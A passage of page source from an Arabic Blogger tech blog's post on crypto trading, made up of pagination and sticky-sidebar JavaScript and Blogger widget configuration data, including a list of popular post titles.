false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6q-VX3mpO5TZQJnPB0_3o-jFFbTQ:1769072246721';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2696769783175979565','//www.shbaah.com/2018/07/crypto-trading.html','2696769783175979565');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2696769783175979565', 'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a', 'url': 'https://www.shbaah.com/2018/07/crypto-trading.html', 'canonicalUrl': 'https://www.shbaah.com/2018/07/crypto-trading.html', 'homepageUrl': 'https://www.shbaah.com/', 'searchUrl': 'https://www.shbaah.com/search', 'canonicalHomepageUrl': 'https://www.shbaah.com/', 'blogspotFaviconUrl': 'https://www.shbaah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-47482168-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - RSS\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2696769783175979565/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/8036070278113475547/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2321588011885076', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '8036070278113475547', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s72-c/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s640/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg', 'pageName': '\u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 crypto trading', 'pageTitle': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a: \u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 crypto trading', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 crypto trading', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0647\u062a\u0645 \u0628\u0643\u0644 \u0645\u0627 \u0647\u0648 \u062c\u062f\u064a\u062f\u060c \u0634\u0631\u0648\u062d\u0627\u062a\u060c \u0623\u062e\u0628\u0627\u0631\u060c \u062d\u0644\u0642\u0627\u062a \u062d\u0635\u0631\u064a\u0629\u060c \u062f\u0631\u0648\u0633 \u0645\u0645\u064a\u0632\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s640/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg', 'url': 'https://www.shbaah.com/2018/07/crypto-trading.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8036070278113475547}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0648\u0644', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0646\u064a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0644\u062b', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u062a\u0633\u0645\u064a\u0627\u062a \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'Label', 'sectionId': 'main', 'id': 'Label101'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8036070278113475547', 'title': '\u062a\u062f\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 crypto trading', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNsm7XIKr-Is7c9guiovO4ZkhWE4dlQ9RsJImmSdMALjs_ItR9gGWZbhTbkXmTupjXy9Tq3_NHI7pPdD0oJK0Y5wZcwD_IoWeO_bEP783C4WPQ_jJBBbLytWHRlHAenfHinmiMDdGQtqo/s640/%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9+crypto+trading.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML4'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u0627\u0644\u0627\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0634\u063a\u064a\u0644 \u0623\u0644\u0639\u0627\u0628 PlayStation 2 \u0639\u0644\u0649 \u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u0639 \u0647\u0630\u0627 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0631\u0627\u0626\u0639', 'id': '201730711898646070'}, {'title': '\u0642\u0645 \u0628\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u0625\u0644\u0649 \u0634\u0643\u0644 \u0623\u0646\u062f\u0631\u0648\u064a\u062f M \u0627\u0644\u062c\u062f\u064a\u062f', 'id': '3727438688920814255'}, {'title': '\u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0644\u0644\u0645\u0631\u0648\u0631 \u0627\u0644\u0649 \u0627\u0644\u0631\u0627\u0648\u062a\u0631 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u061f \u0625\u0644\u064a\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0639\u062f\u0643 \u0644\u062d\u0644 \u0627\u0644\u0645\u0634\u0643\u0644\u0629', 'id': '7285329021548024014'}, {'title': '\u062a\u0637\u0628\u064a\u0642 profile visitors for facebook \u0644\u0645\u0639\u0631\u0641\u0629 \u0645\u0646 \u064a\u0632\u0648\u0631 \u062d\u0633\u0627\u0628\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'id': '282215989165264528'}, {'title': '\u0645\u0648\u0642\u0639\u064a\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0635\u0641\u062d\u0647\u0645 \u0628\u062f\u0648\u0646 \u0625\u0646\u062a\u0631\u0646\u062a', 'id': '6716449754084548133'}, {'title': '\u0642\u0645 \u0628\u0634\u0631\u0627\u0621 \u0623\u0649 \u0634\u0626 \u062a\u0631\u064a\u062f\u0647 \u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0628\u0643\u0648\u0628\u0648\u0646 \u062a\u062e\u0641\u064a\u0636', 'id': '2075818943549614391'}, {'title': '\u0645\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0625\u0635\u062f\u0627\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0646 \u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \x22 Marshmallow 6.0 \x22', 'id': '1108616793399817650'}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062e\u0637 \u0627\u0644\u0639\u0627\u062f\u0649 \u0625\u0644\u0649 \u062e\u0637\u0648\u0637 \u0645\u0632\u062e\u0631\u0641\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u0647\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u0649', 'id': '5360771310556459374'}, {'title': '\u0627\u0635\u0646\u0639 \u0635\u0648\u0631 \u062c\u0648\u0627\u0632 \u0633\u0641\u0631\u0643 \u0628\u0646\u0641\u0633\u0643', 'id': '5840661143017144851'}, {'title': '\u062a\u0637\u0628\u064a\u0642 droidsheep \u0627\u0644\u062e\u0637\u064a\u0631 \u0644\u0645\u0639\u0631\u0641\u0629 \u0623\u064a \u062d\u0633\u0627\u0628\u0627\u062a \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a ', 'id': '5247899276652443221'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 